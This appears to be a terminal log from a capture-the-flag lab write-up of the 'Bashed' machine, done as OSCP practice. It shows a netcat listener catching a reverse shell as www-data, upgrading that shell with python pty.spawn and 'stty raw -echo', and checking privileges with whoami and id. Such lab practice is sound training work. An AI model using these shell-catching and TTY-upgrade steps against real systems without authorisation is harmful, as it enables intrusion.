 kali@kali:~/Desktop/OSCP_prep/Linux/Bashed$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.68] 56642
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$ python -c 'import pty;pty.spawn("/bin/bash")'
<ml/dev$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$ ^Z
[1]+  Stopped                 nc -lvnp 8080
kali@kali:~/Desktop/OSCP_prep/Linux/Bashed$ stty raw -echo
kali@kali:~/Desktop/OSCP_prep/Linux/Bashed$ nc -lvnp 8080
www-data@bashed:/var/www/html/dev$ whoami
www-data
www-data@bashed:/var/www/html/dev$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev$